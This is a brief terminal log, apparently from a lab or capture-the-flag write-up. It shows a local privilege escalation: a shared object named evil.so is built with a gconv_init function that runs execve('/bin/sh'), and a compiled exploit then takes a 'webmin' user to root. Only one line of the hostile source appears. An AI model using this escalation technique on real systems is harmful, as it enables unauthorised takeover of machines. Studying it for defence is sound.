 $ ls
evil-so.c  exploit.c  linpeas.sh  post  post.tar.gz
$ gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function ‘gconv_init’:
evil-so.c:11:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
     execve("/bin/sh", NULL, NULL);
     ^
$ gcc exploit.c -o exploit
$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root)
#